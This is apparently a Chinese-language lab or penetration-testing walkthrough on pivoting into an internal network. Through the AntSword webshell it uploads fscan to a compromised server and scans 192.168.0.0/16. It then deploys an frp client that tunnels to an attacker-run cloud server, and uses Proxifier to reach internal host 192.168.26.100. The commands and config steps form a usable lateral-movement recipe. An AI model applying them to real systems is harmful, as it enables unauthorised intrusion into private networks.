通过蚁剑上传fscan到目标服务器，进行内网扫描

蚁剑打开终端
查看信息：ll
设置fscan可执行权限：chmod +x fscan
扫描：./fscan -h 192.168.0.0/16 > fscaninfo.txt

判断192.168.26.100为内网IP
通过蚁剑上传frp
通过蚁剑上传frp的客户端文件，frpc和frp.ini
使用finalshell连接linux主机云服务器


将frps和frps.ini服务端文件上传到云服务器上

编辑服务端配置文件：vim frps.ini
填写需要编辑的端口

增加可执行权限：chmod +x frps
启动：./frps -c frpcs.ini

测试客户端可以访问云服务器：ping -c 1 192.168.28.101
可以ping通，搭建代理
使用蚁剑修改客户端frpc.ini配置文件
IP：云服务器的IP
端口：与云服务器的监听端口frps一致

通过蚁剑增加frpc客户端的可执行权限：chmod +x frpc
启动客户端，将内容输入到frpcinfo.txt：./frpc -c frpc.ini > frpcinfo.txt
代理启动成功
使用工具：Proxifier
点击配置文件，代理服务器

点击添加，配置云服务器IP，端口，协议版本

确认后弹出的对话框点击否，两个否

点击配置文件中的代理规则

添加代理规则，配置默认，选择配置的代理服务器为动作

选择新添加的代理规则，确定

访问内网IP：192.168.26.100 访问成功

